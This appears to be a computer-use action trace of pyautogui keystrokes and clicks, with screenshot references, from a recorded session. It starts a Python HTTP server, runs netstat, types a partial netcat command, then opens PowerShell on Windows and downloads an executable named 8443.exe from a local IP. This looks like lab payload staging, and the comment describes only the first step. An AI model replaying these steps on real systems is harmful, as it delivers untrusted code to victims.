
# - Start a background Python HTTP server on port 80 and check listening ports with netstat
pyautogui.write('pyt')

pyautogui.write('hon -m http.server')

pyautogui.write('80 &')

pyautogui.press('Return')

pyautogui.write('netstat -tulpn')

pyautogui.press('Return')

pyautogui.write('ls')

pyautogui.write('nc -')

pyautogui.press('Return')

pyautogui.rightClick(133, 126)

pyautogui.click(417, 296)

pyautogui.write('C:\\Windows\\System32\\')

pyautogui.write('powershell.exe')

pyautogui.write('wget http://192.168.10.112/8443.exe -OutFile C:\\')

pyautogui.tripleClick(502, 227)
